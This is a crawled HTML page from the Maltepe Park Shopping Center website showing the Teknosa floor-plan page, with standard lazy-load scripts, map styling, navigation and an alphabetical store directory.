

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maltepeparkavm.com/en/floor-plan/teknosa
body_size: 75476
content:
<!DOCTYPE HTML>
<html lang="en">
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"><!--<![endif]-->
<head>
<title>Maltepe Park Shopping Center - Floor Plans</title>
<meta charset="utf-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="description" content="Maltepe Park Shopping Center - Floor Plans">
<meta name="google-site-verification" content="YCF9nf9bG8AiOKD2S3obIr11Ly6n-xT4fSBc5-wH0C0" />
<meta name="image" content="https://maltepeparkavm.com/storage/maltepeparkavm" />
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://maltepeparkavm.com/en/floor-plan/teknosa" />
<meta property="og:title" content="Maltepe Park Shopping Center - Floor Plans" />
<meta property="og:description" content="Maltepe Park Shopping Center - Floor Plans" />
<meta property="og:image" content="https://maltepeparkavm.com/storage/maltepeparkavm" />
<meta property="og:site_name" content="" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://maltepeparkavm.com/en/floor-plan/teknosa">
<meta name="twitter:title" content="Maltepe Park Shopping Center - Floor Plans">
<meta name="twitter:description" content="Maltepe Park Shopping Center - Floor Plans">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://maltepeparkavm.com/storage/maltepeparkavm">
<meta name="csrf-token" content="CVEPSkKOPLXwYNWlsh9dypeqM89pB18V8WFz5muf"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="canonical" href="https://maltepeparkavm.com/en/floor-plan/teknosa"/>
<link href="https://maltepeparkavm.com/storage/maltepeparkavm/images/favicon.png" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/main.css" />
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/font-icons.min.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/theme-vendors.min.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/style.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/responsive.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/simpleslider.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/sweetalert.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/jvns.css" />
<link rel="stylesheet" href="https://maltepeparkavm.com/css/cookieconsent.css" media="print" onload="this.media='all'">

<link rel="stylesheet" href="https://maltepeparkavm.com/floorplan/css/color.css">
<link rel="stylesheet" href="https://maltepeparkavm.com/floorplan/css/map.css">
<style>
.floor p
{
    margin: 10px 0px 10px 0px!important;
}
.floor-buttons {
    background: #6c757d;
    color: #fff;
    margin-right: 10px;
}

.floor-buttons a {
    color:#fff;
}
.floor-buttons.active {
    background: var(--brandcolor1);
}
section.floorplan {
    padding: 0px;
}
.nav-tabs {
    text-align: center;
    border: none;
    margin-bottom: 35px;
    margin-right: 15px;
}
.find-list ul li {
    width: 100%;
    list-style: none;
    float: left;
}
.fptabs {
    width: 100%;
    float: left;
    margin: 20px 0;
}
.find-list {
    width: 250px;
    float: left;
    background: rgba(22, 22, 22, 0.90);
    padding: 5px 10px;
    display: none;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}

.find-list li a{
    color:#fff;
}
.zoom-sec {
    position: absolute;
    left: 0;
    top: 0px;
    padding-top: 0px;
    z-index: 8;
    display: flex;
}
.zoom-sec a {
    width: 35px;
    height: 35px;
    display: block;
    text-align: center;
}
.fp-big {
    position: relative;
}
li.store-search-item {
    padding: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff3b;
}

g:not(#services) .svg-map-clickable:not(g), g:not(#services) g.svg-map-clickable > * {
    fill:#9a2067!important;
}
g:not(#services) .svg-map-clickable:not(g):hover, g:not(#services) g.svg-map-clickable:hover > * {
    fill:#181833!important;
}
g:not(#services) .svg-map-clickable.svg-map-active:not(g), g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill:#7fb440!important;
    animation: storeBlinker 1.8s linear infinite;
}
.svg-map-map-image svg g path:nth-of-type(1){
    fill:#eeeeee!important;
}
text.text-visible {
    fill: #ffffff!important;
    font-family: Roboto, Arial, Helvetica, Verdana, sans-serif;
}
.svg-map-tooltip-html-content a {
    color: #fff;
}

.svg-map-hovertip {
    background-color: #7fb440 !important;
    color: #ffffff !important;
}

@keyframes storeBlinker {
  50% {
    opacity: 0;
  }
}

</style>
</head>
<body data-mobile-nav-style="classic">

<header class="header-with-topbar">
<nav class="navbar navbar-expand-lg top-space navbar-light brandbg1 header-light fixed-top header-reverse-scroll headerheight">
<div class="container-fluid nav-header-container">
<div class="col-auto col-sm-6 col-lg-2 mr-auto pl-lg-0">
<a class="navbar-brand" href="https://maltepeparkavm.com/en">
<img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" data-at2x="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" class="d-block" alt="Maltepe Park Logo">
</a>
</div>
<div class="col-auto col-lg-8 menu-order px-lg-0">
<div class="collapse navbar-collapse justify-content-center brandbg1" id="navbarNav">
<ul class="navbar-nav alt-font">
<li class="nav-item dropdown simple-dropdown">
<a class="nav-link" href="javascript:void(0)">Corporate</a>
<i class="feather whitecolor icon-feather-chevron-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true"></i>
<ul class="dropdown-menu" role="menu">
<li class="dropdown">
<a href="/en/ronesans-gayrimenkul">RGY</a>
</li>
<li class="dropdown">
<a href="/en/about-us">About Us</a>
</li>
<li class="dropdown">
<a href="https://www.linkedin.com/company/ronesans-holding/jobs/?viewAsMember=true" target="_blank">Career</a>
</li>
</ul>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/brands">Brands</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/events-campaigns">Events/Campaigns</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/services">Services</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/contact">Contact</a>
</li>
</ul>
</div>
</div>
<div class="col-auto col-lg-2 text-right pr-0 font-size-0">
<div class="mt-2">
<div class="d-inline-block pr-0">
<div class="header-search-icon search-form-wrapper whitecolor">
<a href="javascript:void(0)" class="search-form-icon header-search-form"><i class="feather icon-feather-search  whitecolor fontsize20"></i></a>
<div class="form-wrapper">
<button title="Close" type="button" class="search-close alt-font">×</button>
<form id="search-form" role="search" method="post" class="search-form text-start" action="https://maltepeparkavm.com/en/search-result">
<input type="hidden" name="_token" value="CVEPSkKOPLXwYNWlsh9dypeqM89pB18V8WFz5muf"><div class="search-form-box">
<span class="search-label alt-font text-small text-uppercase text-medium-gray"><div class="borderline brandborder w-25"></div></span>
<input class="search-input alt-font" placeholder="What are you looking for?" name="search" value="" type="text" autocomplete="off">
<button type="button" class="search-button"><i class="feather icon-feather-search fontsize25 brandcolor1" aria-hidden="true"></i></button>
</div>
</form>
</div>
</div>
</div>
<div class="header-language dropdown d-lg-inline-block ml-2">
<div class="d-inline-block">
<i class="feather whitecolor icon-feather-globe fontsize15"></i>
<a href="/tr" class="whitecolor fontsize15 mr-2">TR</a>
</div>
</div>
<button class="navbar-toggler float-right ml-4 mb-0" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
</button>
</div>
</div>
</div>
</nav>
</header>
<div class="mobilemenupadding"> </div>

<section class="bg-light-gray py-3">
<div class="container">
<div class="row align-items-center justify-content-center">
<div class="col-xl-4 col-lg-6 text-lg-start">
<h1 class="alt-font text-extra-dark-gray font-weight-500 fontsize20 no-margin-bottom d-inline-block">Floor Plan</h1>
</div>
<div class="col-xl-8 col-lg-6 text-left text-lg-end breadcrumb justify-content-lg-end font-weight-400 fontsize16">
<ul>
<li><a href="https://maltepeparkavm.com/en"><i class="feather icon-feather-home"></i></a></li>
<li><a href="https://maltepeparkavm.com/en/brands">Brands</a></li>
<li><b>Floor Plan</b></li>
</ul>
</div>
</div>
</div>
</section>

            <section class="floorplan">
                <div class="container">

                    <div class="bs-example bs-example-tabs fptabs" data-example-id="togglable-tabs">
                        <ul class="nav nav-tabs floor-btn-list mb-0" role="tablist">
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--2" role="tab" id="floor--2-tab" data-floor-no="-2">
                                    <div class="floor px-4 py-2">
                                        <p>-2nd Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--1" role="tab" id="floor--1-tab" data-floor-no="-1">
                                    <div class="floor px-4 py-2">
                                        <p>-1st Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-0" role="tab" id="floor-0-tab" data-floor-no="0">
                                    <div class="floor px-4 py-2">
                                        <p>Ground Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-1" role="tab" id="floor-1-tab" data-floor-no="1">
                                    <div class="floor px-4 py-2">
                                        <p>1st Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-2" role="tab" id="floor-2-tab" data-floor-no="2">
                                    <div class="floor px-4 py-2">
                                        <p>2nd Floor</p>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                        <article class="search-filter fp-filter">
                            <div class="col-md-12 col-xs-12" style="padding: 0; margin-top: 15px;">
                                <div class="store-search">
                                    <img src="https://maltepeparkavm.com/floorplan/images/search.png" style="position: absolute; top: 12px; left: 15px;">
                                    <input type="search" placeholder="Store Locator" name="store-search" class="store-search-input" style="padding-left:40px;">
                                </div>
                                <a class="fp-store-list">
                                    <i class="fa fa-angle-down"></i>
                                </a>   
                            </div>
        
                            <div class="col-md-12 col-xs-2 padding-reset">

                                <div class="find-list" id="find-list" style="display: none;">
                                    <ul id="floorPlanStoreList">
                                                                                <li class="store-search-item" data-store-id="K0_store_111" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/accessories-world" class="store-link w-100 d-inline-block">ACCESSORIES WORLD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm14" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/akbank-atm" class="store-link w-100 d-inline-block">AKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_89" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/altinyildiz-classics" class="store-link w-100 d-inline-block">ALTINYILDIZ CLASSICS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_36" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/amasya-et-urunleri" class="store-link w-100 d-inline-block">AMASYA ET ÜRÜNLERİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_32" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/arby-s-yeni" class="store-link w-100 d-inline-block">ARBY&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_7" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/armagan-oyuncak" class="store-link w-100 d-inline-block">ARMAĞAN OYUNCAK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_94" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/asra-pirlanta" class="store-link w-100 d-inline-block">ASRA PIRLANTA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_93" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/atasay" class="store-link w-100 d-inline-block">ATASAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_80" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/atasun-optik" class="store-link w-100 d-inline-block">ATASUN OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_27" data-level-id="floor_minus_1">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/autowax" class="store-link w-100 d-inline-block">AUTOWAX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_75" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bad-bear" class="store-link w-100 d-inline-block">BAD BEAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_52" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bargello" class="store-link w-100 d-inline-block">BARGELLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_63B" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/baroni-diamond" class="store-link w-100 d-inline-block">BARONİ DİAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_78" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bebeto" class="store-link w-100 d-inline-block">BEBETO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_58" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/beko" class="store-link w-100 d-inline-block">BEKO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_54" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/besiktas-jk" class="store-link w-100 d-inline-block">BEŞİKTAŞ JK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_40" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/beylerbeyi-profiterol" class="store-link w-100 d-inline-block">BEYLERBEYİ PROFİTEROL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_6" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bg-watch-and-accessories" class="store-link w-100 d-inline-block">BG WATCH &amp; ACCESSORIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_70" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bi-z-kumpi-r-and-waffle" class="store-link w-100 d-inline-block">BİZ KUMPİR &amp; WAFFLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_22" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bosch" class="store-link w-100 d-inline-block">BOSCH</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_27" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/boyner-zemin-kat" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_39" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/boyner-kat-1" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_42" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/burger-king" class="store-link w-100 d-inline-block">BURGER KING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_31" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bursa-ishak-bey" class="store-link w-100 d-inline-block">BURSA İSHAK BEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_67" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bursa-kebap-evi" class="store-link w-100 d-inline-block">BURSA KEBAP EVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_38" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/caribou-coffee" class="store-link w-100 d-inline-block">CARIBOU COFFEE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_Carrefour" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/carrefoursa" class="store-link w-100 d-inline-block">CARREFOURSA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_25" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/chakra" class="store-link w-100 d-inline-block">CHAKRA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_55" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/chi-cco" class="store-link w-100 d-inline-block">CHİCCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_101" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/choc-nette" class="store-link w-100 d-inline-block">CHOC’NETTE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_28" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/civil" class="store-link w-100 d-inline-block">CİVİL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_4" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/colin-s-yeni" class="store-link w-100 d-inline-block">COLIN&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_79" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/columbia" class="store-link w-100 d-inline-block">COLUMBIA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_100-1" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/coni-andco" class="store-link w-100 d-inline-block">CONİ&amp;CO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_11" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/cookshop" class="store-link w-100 d-inline-block">COOKSHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_29" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/copss" class="store-link w-100 d-inline-block">ÇÖPS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_37" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/coral-travel" class="store-link w-100 d-inline-block">CORAL TRAVEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_31" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/dandp-perfumum" class="store-link w-100 d-inline-block">D&amp;P PERFUMUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_13" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/d-r" class="store-link w-100 d-inline-block">D&amp;R</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_65" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/dagi" class="store-link w-100 d-inline-block">DAGİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_1" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/decathlon" class="store-link w-100 d-inline-block">DECATHLON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_21" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/defacto-kat-1" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_14" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/defacto-kat-2" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_32" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/deichmann" class="store-link w-100 d-inline-block">DEICHMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_20" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/derimod" class="store-link w-100 d-inline-block">DERİMOD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_37" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/doyuyo" class="store-link w-100 d-inline-block">DOYUYO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_39" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/dry-center" class="store-link w-100 d-inline-block">DRY CENTER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_88" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ds-damat" class="store-link w-100 d-inline-block">DS DAMAT</a>
                                        </li>
